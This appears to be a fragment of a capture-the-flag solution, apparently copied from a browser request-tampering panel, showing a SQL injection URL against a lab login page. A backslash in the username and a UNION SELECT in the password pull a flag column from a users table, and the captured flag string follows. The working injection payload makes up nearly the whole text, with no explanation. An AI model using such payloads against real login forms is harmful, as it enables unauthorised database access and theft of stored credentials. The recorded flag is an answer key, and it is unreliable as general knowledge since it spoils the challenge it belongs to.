 Load URL
http://192.168.248.131/ctf/index.php?username=\&password= union select 1,flag,3,4 from ctf.users%23
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=0&password=1
hrctf{sql_Inject1on_Is_1nterEst1ng}